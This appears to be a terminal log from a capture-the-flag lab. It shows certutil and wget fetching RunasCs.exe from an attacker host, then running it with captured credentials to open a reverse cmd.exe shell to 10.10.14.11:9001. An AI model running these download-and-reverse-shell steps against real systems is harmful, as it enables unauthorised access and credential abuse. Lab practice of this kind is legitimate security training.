 PS C:\temp>
PS C:\temp> certutil -split -f -urlcache http://10.10.14.11/RunasCs.exe
PS C:\temp> wget http://10.10.14.11/RunasCs.exe -o RunasCs.exe
PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/5/2024 2:18 AM 120756 Runas.exe
-a---- 10/5/2024 2:53 AM 51712 RunasCs.exe
PS C:\temp> .\RunasCs.exe mikasaAckerman IL0v3ErenY3ager cmd.exe -r 10.10.14.16:9001
[-] RunasCsException: WSAConnect failed with error code: 10060
PS C:\temp> .\RunasCs.exe mikasaAckerman IL0v3ErenY3ager cmd.exe -r 10.10.14.11:9001
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-4769d$\Default
[+] Async process 'C:\WINDOWS\system32\cmd.exe' with pid 3852 created in background.
PS C:\temp>
[0] 0:Enumeration - 10.10.11.5- 1:ncat*